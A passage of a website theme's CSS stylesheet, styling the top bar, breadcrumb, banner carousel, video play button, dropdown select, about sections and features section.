  margin: 0;
  font-weight: 500;
}

.top-bar-area p a {
  text-decoration: underline;
  font-weight: 700;
}

.top-bar-area.inc-border {
  border-bottom: 1px solid #e7e7e7;
}

.top-bar-area .button a {
  display: inline-block;
  padding: 6px 25px;
  color: #ffffff;
  position: relative;
  z-index: 1;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.top-bar-area li::after {
  position: absolute;
  left: 0;
  top: 5px;
  content: "";
  height: 19px;
  width: 1px;
  border-left: 1px solid #dddddd;
}

.top-bar-area.transparent li::after {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  height: 80px;
  top: -30px;
}

.top-bar-area li:first-child::after {
  display: none;
}

.top-bar-area .item-flex {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-area .social ul {
  margin-left: 30px;
}

.top-bar-area .social ul li::after {
  display: none;
}

.top-bar-area .social li {
  margin-left: 10px;
}

.top-bar-area.inc-pad {
  padding: 15px 0;
}

.top-bar-area.inc-padding {
  padding: 10px 0;
}

.top-bar-area .button i {
  margin-right: 5px;
}

.top-bar-area .info li i {
  margin-right: 5px;
  color: #104cba;
}

.top-bar-area.fixed {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.top-bar-area.fixe .row {
  align-items: center;
}

.top-bar-area.fixed {
  padding: 20px 0;
}

.top-bar-area .address-info li {
  text-align: left;
}

.top-bar-area .address-info li .icon, 
.top-bar-area .address-info li .info {
  display: inline-block;
}

.top-bar-area .address-info li .icon i {
  margin-right: 10px;
}

.top-bar-area .info a {
  margin-left: 20px;
}

.top-bar-area.fixed .container {
  padding-right: 30px;
}

.top-bar-area.bg-dark .info li i,
.top-bar-area.bg-theme .info li i,
.top-bar-area.bg-gradient .info li i {
  color: #ffffff;
}

.top-bar-area.inc-logo {
  padding: 15px 0;
}

.top-bar-area .info-colums ul {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-area .info-colums ul .info span {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
}

.top-bar-area .info-colums li i {
  font-size: 35px;
}

.top-bar-area .info-colums ul .info {
  font-size: 14px;
  text-align: left;
}

.top-bar-area .info-colums .info,
.top-bar-area .info-colums .icon {
  display: inline-block;
}

.top-bar-area .info-colums ul li {
  text-align: left;
}

.top-bar-area .info-colums ul li .info {
  line-height: 24px;
}

.top-bar-area .info-colums ul li .icon {
  margin-right: 15px;
}

.top-bar-area .info-colums ul li::after {
  height: 90%;
  top: 5%;
}

.top-bar-area.bg-theme .info-colums ul li::after {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}

.top-bar-area .info-colums ul li .icon i {
  color: #104cba;
}

.top-bar-area.bg-theme .info-colums ul li .icon i {
  color: #ffffff;
}

.top-bar-area.bg-theme {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}


/* ============================================================== 
     # Bradcrumb 
=================================================================== */
.breadcrumb-area {
  padding: 150px 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.breadcrumb-area.top-pad-extra {
    padding-top: 240px;
}

.breadcrumb-area .row {
    position: relative;
    z-index: 1;
}

.breadcrumb-area .breadcrumb {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 1;
}

.breadcrumb-area h1 {
  display: block;
  font-weight: 700;
  text-transform: capitalize;
  font-size: 40px;
  margin-top: -10px;
  margin-bottom: 20px;
  word-break: break-all;
}

.breadcrumb > li + li::before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  font-weight: 700;
  padding: 0 5px;
  color: #ffffff;
  display: none;
}

.breadcrumb-area .breadcrumb li i {
  margin-right: 5px;
}

.breadcrumb-area .breadcrumb li {
  padding: 0 20px;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.breadcrumb-area .breadcrumb li::after {
  content: "";
  height: 2px;
  left: -10px;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  background: #ffffff;
  width: 15px;
}

.breadcrumb-area .breadcrumb li:first-child::after {
  display: none;
}

.breadcrumb-area .breadcrumb a, 
.breadcrumb-area .breadcrumb li {
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
}

/* ============================================================== 
     # Banner 
=================================================================== */
body,
.banner-area,
.banner-area div {
    height: 100vh;
}

.banner-area.auto-height, 
.banner-area.auto-height div {
  height: auto;
}

.banner-area.auto-height .content {
  padding: 150px 0;
}

.banner-area .box-cell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.banner-area .box-table {
  display: table;
  width: 100%;
}

.banner-area .box-cell, 
 .banner-area .box-cell div {
  height: auto;
}

.banner-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.banner-area .content {
  position: relative;
  z-index: 9;
  overflow: hidden;
}


/* Animation delays */
.banner-area .carousel-item h1:first-child, 
 .banner-area .carousel-item h2:first-child, 
 .banner-area .carousel-item h3:first-child, 
 .banner-area .carousel-item h4:first-child, 
 .banner-area .carousel-item h5:first-child, 
 .banner-area .carousel-item h6:first-child {
  animation-delay: .5s;
}

.banner-area .carousel-item h1:nth-child(2), 
 .banner-area .carousel-item h2:nth-child(2), 
 .banner-area .carousel-item h3:nth-child(2), 
 .banner-area .carousel-item h4:nth-child(2), 
 .banner-area .carousel-item h5:nth-child(2), 
 .banner-area .carousel-item h6:nth-child(2) {
  animation-delay: .7s;
}

.banner-area .carousel-item p {
  animation-delay: .5s;
}

.banner-area .carousel-item ul {
  animation-delay: .6s;
}

.banner-area .carousel-item a, 
 .banner-area .carousel-item button {
  animation-delay: .7s;
}

/* Carousel Fade Effect */
.carousel-fade .carousel-inner .carousel-item {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .carousel-item, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, 
 .carousel-fade .carousel-inner .next.left, 
 .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, 
 .carousel-fade .carousel-inner .prev, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-control {
  z-index: 2;
}
/* Slider Zoom Effect */
@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(1, 1);
  }

  to {
    -webkit-transform: scale(1.2, 1.2);
  }
}

@-moz-keyframes zoom {
  from {
    -moz-transform: scale(1, 1);
  }

  to {
    -moz-transform: scale(1.2, 1.2);
  }
}

@-o-keyframes zoom {
  from {
    -o-transform: scale(1, 1);
  }

  to {
    -o-transform: scale(1.2, 1.2);
  }
}

@keyframes zoom {
  from {
    transform: scale(1, 1);
  }

  to {
    transform: scale(1.2, 1.2);
  }
}

.carousel-inner .carousel-item > .slider-thumb {
  -webkit-animation: zoom 20s;
  animation: zoom 20s;
}

.banner-area .carousel-zoom .slider-thumb {
  height: 100%;
  position: absolute;
  width: 100%;
}

.banner-area .carousel-control {
    background: transparent none repeat scroll 0 0;
    height: 60px;
    font-size: 16px;
    line-height: 60px;
    margin-top: -25px;
    opacity: 1;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    z-index: 9;
    display: inline-block;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 50%;
    color: #ffffff;
    opacity: 0;
}

.banner-area .carousel-control.shadow {
  background: transparent none repeat scroll 0 0;
  color: #ffffff;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  opacity: 1;
  padding: 0;
  position: absolute;
  text-shadow: inherit;
  top: 50%;
  width: 50px;
  z-index: 1;
}

.banner-area .carousel-control.shadow::after {
  background: #1e2726 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.banner-area .carousel-control.left {
  left: -80px;
}

.banner-area .carousel-control.left::after {
    position: absolute;
    left: 25px;
    top: 50%;
    content: "";
    height: 1px;
    width: 80px;
    background: #ffffff;
}

.banner-area .carousel-control.left::before {
    position: absolute;
    left: 20px;
    top: 22px;
    content: "";
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid #ffffff;
}

.banner-area:hover .carousel-control.left {
  left: 50px;
  opacity: 1;
}

.banner-area:hover .carousel-control.shadow.left {
  left: 20px;
}

.banner-area .carousel-control.right {
  right: -80px;
}

.banner-area:hover .carousel-control.right {
  right: 50px;
  opacity: 1;
}

.banner-area .carousel-control.right::after {
    position: absolute;
    right: 25px;
    top: 50%;
    content: "";
    height: 1px;
    width: 80px;
    background: #ffffff;
}

.banner-area .carousel-control.right::before {
    position: absolute;
    right: 20px;
    top: 23px;
    content: "";
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #ffffff;
}

.banner-area:hover .carousel-control.shadow.right {
  right: 20px;
}

/* Carousel Contril Right Position */
.banner-area .carousel-control.position-right {
    position: absolute;
    right: -100px;
    left: auto !important;
    margin: 0;
    top: 50%;
    transform: translateX(-50%);
}

.banner-area .carousel-control.position-right.right {
    margin-top: -80px;
}

.banner-area:hover .carousel-control.position-right.left,
.banner-area:hover .carousel-control.position-right.right {
    right: 0;
    left: auto !important;
}

.carousel-control.light-bg::after, 
.carousel-control.light-bg::before {
    display: none;
}

.carousel-control.light-bg {
    background: #ffffff;
    color: #1273eb;
    box-shadow: 0 0 10px #cccccc;
}


/* Carousel Indicators */

.banner-area .carousel-indicator {
  position: absolute;
  left: 10px;
  bottom: 0;
  width: 100%;
}

.banner-area .carousel-indicators {
  position: absolute;
  right: auto;
  left: 0;
  width: auto;
  height: auto;
  top: auto;
  bottom: 0;
  margin: 0;
  padding: 30px 0;
}

.banner-area .carousel-indicators.right {
    padding: 80px 0;
    left: auto;
    right: 0;
}

.banner-area .carousel-indicators li {
  display: block;
  height: 20px;
  width: 20px;
  margin: 10px 5px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: transparent;
  position: relative;
  z-index: 1;
}

.banner-area .carousel-indicators.theme li {
  border: 2px solid #e7e7e7;
  opacity: 1;
}

.banner-area .carousel-indicators li.active {
  border: 2px solid #ffffff;
}

.banner-area .carousel-indicators.theme li.active {
  border: 2px solid #1273eb;
}

.torch-red .banner-area .carousel-indicators.theme li.active {
  border: 2px solid #ee2852;
}

.banner-area .carousel-indicators li::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: "";
  height: 5px;
  width: 5px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.banner-area .carousel-indicators.theme li::after {
  background: #1273eb;
}

.torch-red .banner-area .carousel-indicators.theme li::after {
  background: #ee2852;
}

.double-items > .row div {
  height: auto;
}

/* Content */
.banner-area .top-right-shape {
    position: absolute;
    right: 0;
    top: 0;
    height: 100% !important;
    width: 60%;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: -1;
    background-position: right top;
}


.banner-area .top-left-shape {
    position: absolute;
    left: 0;
    top: 0;
    height: 60% !important;
    width: 60%;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: -1;
    background-position: left top;
}

.banner-area .shape-thumb {
  margin-right: -50px;
}

.banner-area .shape-thumb img {
    padding: 50px;
}

.banner-area.top-pad-140p .carousel-item {
    padding-top: 70px;
}

.banner-area.inc-shape::after {
    position: absolute;
    right: -100px;
    top: -200px;
    content: "";
    height: 600px;
    width: 800px;
    background: linear-gradient(90deg, rgba(18,115,235,1) 57%, rgba(0,212,255,1) 100%);
    z-index: -1;
    border-radius: 30px;
    transform: rotate(45deg);
    opacity: 0.1;
}

.banner-area.text-default h4 {
    text-transform: uppercase;
    color: #1273eb;
    font-weight: 500;
    margin-bottom: 25px;
    background: linear-gradient(90deg, rgba(18,115,235,1) 0%, rgba(62,220,251,1) 37%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.torch-red .banner-area.text-default h4 {
    color: #ee2852;
    background: linear-gradient(90deg, #ee2852 0%, #d100df 37%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.banner-area.text-default h2 {
    font-weight: 700;
    font-size: 60px;
    margin: 0;
    line-height: 1.1;
}


.banner-area.text-default a {
    margin-top: 40px;
}

.banner-area.inc-video h2 {
    font-size: 70px;
    font-weight: 700;
    line-height: 1.1;
}

.banner-area.inc-video h4 {
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 400;
    margin-bottom: 30px;
}

.banner-area h2 span {
  font-weight: 200;
}

.banner-area.inc-video a.btn {
    margin-top: 23px;
}

.banner-area p {
    padding-right: 30%;
    font-size: 18px;
    line-height: 36px;
    font-weight: 300;
}

.banner-area.text-center p {
    padding-left: 15%;
    padding-right: 15%;
}

.banner-area.inc-video a span {
    position: absolute;
    left: 80px;
    top: 0;
    min-width: 129px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
    cursor: inherit;
}

.banner-area.inc-video a.video-play-button {
  margin-bottom: 50px;
}

.banner-area.inc-video .content {
    overflow: inherit;
}

.banner-area.top-pad-50 .content {
  padding-top: 50px;
}

.banner-area.top-pad-80 .content {
  padding-top: 80px;
}

.banner-area .shape-right-bottom {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 60%;
    width: 40%;
    z-index: 9;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right bottom;
}

.banner-area.text-big h2 {
    font-size: 150px;
    line-height: 120px;
    font-weight: 700;
    text-transform: uppercase;
}

.banner-area.text-big h2 span {
  font-weight: 100;
  font-size: 80px;
  display: block;
  line-height: 1.2;
}

.banner-area.text-big a.btn {
  margin-top: 20px;
}

/* ============================================================== 
     # Video Button Play
=================================================================== */
.video-play-button {
  color: #1273eb;
  font-size: 30px;
  left: 50%;
  padding-left: 7px;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #ffffff repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: pulse-border 1500ms ease-out infinite;
  animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button.theme:before,
.video-play-button.theme:after {
  background: #1273eb repeat scroll 0 0;
}

.orange .video-play-button.theme:before,
.orange .video-play-button.theme:after {
  background: #FF5621 repeat scroll 0 0;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #ffffff repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 200ms;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -ms-transition: all 200ms;
  -o-transition: all 200ms;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

.video-play-button i {
  display: block;
  position: relative;
  z-index: 3;
  color: #1273eb;
}

.torch-red .video-play-button i {
  color: #ee2852;
}

.video-play-button.theme i {
  color: #ffffff;
}

.video-play-button.relative {
  position: relative;
  display: inline-block;
  left: 30px;
  height: 68px;
  width: 68px;
  line-height: 68px;
  text-align: center;
  margin-top: 0 !important;
  top: 55px;
  margin-left: 10px;
}

.video-play-button.relative::before, 
.video-play-button.relative::after {
  height: 68px;
  width: 68px;
  line-height: 68px;
}

.video-play-button.relative i {
  line-height: 70px;
  font-size: 25px;
}

/* Nice Select CSS */
.nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  height: 50px;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  margin-bottom: 15px;
  z-index: 1;
}

.nice-select:hover {
  border-color: #dbdbdb;
}

.nice-select:active, 
.nice-select.open, 
.nice-select:focus {
  border-color: #999;
}

.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  content: '';
  display: block;
  height: 5px;
  margin-top: -4px;
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  -webkit-transform-origin: 66% 66%;
  -ms-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: 5px;
}

.nice-select.open:after {
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
  overflow-y: auto !important;
  height: 200px;
}

.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}

.nice-select.disabled:after {
  border-color: #96aac1;
}

.nice-select.wide {
  width: 100%;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}

.nice-select.right {
  float: right;
}

.nice-select.right .list {
  left: auto;
  right: 0;
}

.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}

.nice-select.small:after {
  height: 4px;
  width: 4px;
}

.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}

.nice-select .list {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-sizing: border-box;
  margin-top: 4px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  width: 100%;
}

.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}

.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 40px;
  list-style: none;
  min-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 29px;
  text-align: left;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
  background-color: #f6f6f6;
}

.nice-select .option.selected {
  font-weight: bold;
}

.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}

.no-csspointerevents .nice-select .list {
  display: none;
}

.no-csspointerevents .nice-select.open .list {
  display: block;
}

/* ============================================================== 
     # About 
=================================================================== */

@media only screen and (min-width: 1367px) {
  .about-area .container {
    margin-left: calc((100% - 1140px)/ 2);
    padding: 0;
    width: auto;
    min-width: auto;
    max-width: inherit;
  }
}

@media (min-width: 1601px) {
  .about-area .container {
    margin-left: calc((100% - 1320px)/ 2);
    padding: 0;
    width: auto;
    min-width: auto;
    max-width: inherit;
  }
}

.about-area {
    position: relative;
    z-index: 1;
}

.about-area::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 80px;
    width: 100%;
    background: #ffffff;
    z-index: -1;
}

.about-area .fixed-shape {
    position: absolute;
    left: 0;
    top: 80px;
    height: 100%;
    width: 60%;
    background-size: cover;
    background-position: left bottom;
    background-repeat: no-repeat;
}

.about-area .about-items .row {
    margin-left: 0;
}

.about-area .thumb {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.about-area .info {
    margin-top: 200px;
    padding-bottom: 120px;
}

.about-area .thumb .success-rate {
    position: absolute;
    display: flex;
    align-items: center;
}

.about-items .thumb .successr-ate {
    position: absolute;
    left: -80px;
    display: flex;
    align-items: center;
    background: #1273eb;
    padding: 30px;
    top: 80px;
}

.torch-red .about-items .thumb .successr-ate {
    background: #ee2852;
}

.about-items .thumb .successr-ate i {
    display: inline-block;
    font-size: 60px;
    margin-right: 20px;
}

.about-items .thumb .successr-ate h2 {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 1;
}

.about-area .info > h4 {
    text-transform: uppercase;
    font-weight: 500;
    color: #1273eb;
    margin-top: -5px;
}

.torch-red .about-area .info > h4 {
    color: #ee2852;
}

.about-area .info h2 {
    font-weight: 700;
    margin-bottom: 30px;
}

.about-area .info p {
    color: #a0a2a6;
}

.about-area .info {
    padding-right: 50px;
}

.about-area .info ul {
    margin-right: -15px;
    margin-top: 35px;
    padding: 0;
    list-style: none;
    margin-bottom: 0;
}

.about-area .info li {
    float: left;
    width: 50%;
    padding: 0 15px;
    position: relative;
    padding-left: 60px;
}

.about-area .info li::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "N";
    font-family: 'ElegantIcons';
    height: 40px;
    width: 40px;
    background: #ffffff;
    border-radius: 50%;
    color: #1273eb;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
}

.torch-red .about-area .info li::after {
    color: #ee2852;
}

.about-area .info li h5 {
    font-weight: 500;
    margin-bottom: 10px;
}

.about-area .info li p {
  margin-bottom: 0;
}

.about-area .info > a {
  margin-top: 40px;
}


/* ============================================================== 
     # About Version Two  
=================================================================== */
.about-us-area .about-items .thumb {
    padding-left: 50px;
    position: relative;
    z-index: 1;
}

.about-us-area .about-items .thumb h2 {
    position: absolute;
    left: 0;
    bottom: 50px;
    margin: 0;
    background: #ffffff;
    padding: 37px;
    padding-top: 30px;
    font-size: 24px;
    font-weight: 500;
    line-height: 1.1;
    color: #666666;
    border-radius: 8px;
}

.about-us-area .about-items .thumb h2 strong {
    font-size: 62px;
    color: #1273eb;
}

.about-us-area .about-items .thumb::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 50%;
    width: 25px;
    background: #1273eb;
    z-index: -1;
    border-radius: 8px;
}

.about-us-area .about-items .thumb img {
    border-radius: 8px;
}

.about-us-area .info {
  padding-left: 35px;
}

.about-us-area .info h2 {
  font-weight: 700;
  margin-bottom: 25px;
}

.about-us-area .author {
  display: flex;
  align-items: center;
  margin-top: 30px;
}

.about-us-area .author img {
  height: 80px;
}

.about-us-area .author .signature {
  border-right: 1px solid #999999;
  padding-right: 20px;
  margin-right: 20px;
}

.about-us-area .author h5 {
  font-weight: 700;
  margin-bottom: 5px;
}

.about-us-area .about-items .info ul {
    margin-top: 30px;
    padding: 0;
    margin-bottom: 0;
}

.about-us-area .about-items .info ul li {
    display: block;
    padding-left: 25px;
    margin-top: 10px;
    position: relative;
    z-index: 1;
}

.about-us-area .about-items .info ul li::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "N";
    font-family: 'ElegantIcons';
    height: 100%;
    width: 100%;
    color: #1273eb;
}


/* ============================================================== 
     # About Version Three  
=================================================================== */
.about-content-area .content-box .thumb {
    padding-right: 35px;
}

.about-content-area .thumb-box .shape {
    position: absolute;
    height: 300px;
    left: -150px;
    top: -80px;
    width: 300px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: left bottom;
    z-index: -1;
}

.about-content-area .thumb-box {
    position: relative;
}

.about-content-area .thumb-box img:first-child {
    width: 80%;
    border-radius: 8px;
}

.about-content-area .thumb-box img:last-child {
    position: relative;
    width: 80%;
    right: 0;
}

.about-content-area .thumb-box img:nth-child(2) {
    position: relative;
    right: 0;
    width: 50%;
    float: right;
    top: -200px;
    margin-bottom: -200px;
    border: 5px solid #ffffff;
    border-radius: 50%;
}

.about-content-area .thumb-box .experience {
    position: absolute;
    right: -50px;
    bottom: 50px;
    background: #1273eb;
    padding: 30px 50px;
    overflow: hidden;
    z-index: 1;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.about-content-area .thumb-box .experience h2 {
    font-size: 120px;
    color: #ffffff;
    font-weight: 800;
    line-height: 1;
    padding-right: 200px;
    margin: 0;
    margin-top: -10px;
}

.about-content-area .thumb-box .experience h2 strong {
    font-size: 22px;
    font-weight: 700;
    display: block;
}


.about-content-area .thumb-box .experience .video-play-button {
    position: absolute;
    right: 60px;
    left: auto;
}

.about-content-area .thumb-box .experience::after {
    position: absolute;
    right: -110px;
    top: -55px;
    content: "";
    height: 300px;
    width: 300px;
    background: #ffffff;
    z-index: -1;
    border-radius: 50%;
}

.about-content-area .content-box .info h2 {
    font-weight: 700;
    margin-bottom: 30px;
}

.about-content-area .content-box .info ul li {
    display: flex;
    margin-top: 30px;
}

.about-content-area .content-box .info ul li i {
    display: inline-block;
    font-size: 40px;
    margin-right: 25px;
    color: #1273eb;
}

.about-content-area .content-box .info ul li h4 {
    font-weight: 700;
}

.about-content-area .content-box .info ul li p {
    margin: 0;
}

.about-content-area .content-box .info .call {
    border-top: 1px solid #e7e7e7;
    margin-top: 30px;
    padding-top: 30px;
    display: flex;
    align-items: center;
}

.about-content-area .content-box .info .call i {
    display: inline-block;
    height: 70px;
    width: 70px;
    line-height: 75px;
    background: #1273eb;
    text-align: center;
    border-radius: 50%;
    margin-right: 25px;
    color: #ffffff;
    font-size: 30px;
    position: relative;
    z-index: 1;
    margin-left: 7px;
    margin-top: 7px;
}

.about-content-area .content-box .info .call i::after {
    position: absolute;
    left: -10%;
    top: -10%;
    content: "";
    height: 120%;
    width: 120%;
    background: #1273eb;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.3;
}

.about-content-area .content-box .info .call h5 {
    font-weight: 700;
    margin-bottom: 3px;
}

/* ============================================================== 
     # Features  
=================================================================== */
.features-area .features-content .top {
    display: flex;
    align-items: center;
}

.features-area .features-content .top h4 {
    margin: 0;
    font-weight: 700;
}

.features-area .features-content .top {
    margin-bottom: 20px;
}

.features-area .features-content .top span {
    font-family: 'Roboto', sans-serif;
    font-size: 36px;
    font-weight: 800;
    position: relative;
    padding-right: 70px;
    color: #1273eb;
    text-shadow: -5px 5px 0px #eceefe;
}

.torch-red .features-area .features-content .top span {
    color: #ee2852;
}

.features-area .features-content .top span::after {
    position: absolute;
    left: 55px;
    top: 50%;
    content: "";
    height: 1px;
    width: 35px;
    background: #cccccc;
}

.features-area .item a {
  display: inline-block;
  margin-top: 10px;
}

.features-area .item a {
    display: inline-block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    border: 2px solid #e7e7e7;
    text-align: center;
    border-radius: 50%;
    font-size: 20px;
    position: relative;
}

.features-area .item a::before, 
.features-area .item a::after {
  box-sizing: inherit;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
}


.features-area .item a::before {
  border: 2px solid transparent;
}

.features-area .item:hover a::before {
  border-top-color: #1273eb;
  border-right-color: #1273eb;
  border-bottom-color: #1273eb;
  transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}

.torch-red .features-area .item:hover a::before {
  border-top-color: #ee2852;
  border-right-color: #ee2852;
  border-bottom-color: #ee2852;
}

.features-area .item a::after {
  border: 0 solid transparent;
}

.features-area .item:hover  a::after {
  border-top: 2px solid #1273eb;
  border-left-width: 2px;
  border-right-width: 2px;
  transform: rotate(270deg);
  transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
}

.torch-red .features-area .item:hover  a::after {
  border-top: 2px solid #ee2852;
}

